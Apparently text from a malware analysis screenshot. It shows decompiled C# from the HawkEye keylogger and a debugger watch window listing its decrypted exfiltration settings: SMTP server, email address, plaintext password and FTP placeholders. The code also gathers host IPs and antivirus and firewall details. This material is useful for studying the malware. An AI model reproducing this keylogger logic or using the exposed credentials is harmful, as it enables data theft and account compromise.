 938 File.WriteAllText(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\
\pidloc.txt", Application.ExecutablePath);
939 this.emailstring = this.Decrypt(this.encryptedemailstring, "HawkEyeKeylogger");
940 this.passstring = this.Decrypt(this.encryptedpassstring, "HawkEyeKeylogger");
941 this.smtpstring = this.Decrypt(this.encryptedsmtpstring, "HawkEyeKeylogger");
942 this.ftphost = this.Decrypt(this.encryptedftphost, "HawkEyeKeylogger");
943 this.ftpuser = this.Decrypt(this.encryptedftpuser, "HawkEyeKeylogger");
944 this.ftppass = this.Decrypt(this.encryptedftppass, "HawkEyeKeylogger");
945 this.phplink = this.Decrypt(this.encryptedphplink, "HawkEyeKeylogger");
946 flag3 = this.IsConnectedToInternet();
947 if (flag3)
948 {
949 try
950 {
951 this.InternalIp = this.GetInternalIP();
952 this.ExIP = this.GetExternalIP();
953 }
954 catch (Exception ex2)
955 {
956 }
957 }
958 try
959 {
960 this.MyAV = this.GetAntiVirus();
961 this.MyFirewall = this.GetFirewall();
00 %
Watch 1
Name Value Type
this.phplink "" string
this.ftppass "FTPPassword" string
this.ftpuser "FTPUsername" string
this.ftphost "HostName" string
this.smtpstring "smtp.gmail.com" string
this.passstring "Promother2014" string
this.emailstring "exportexportt@gmail.com" string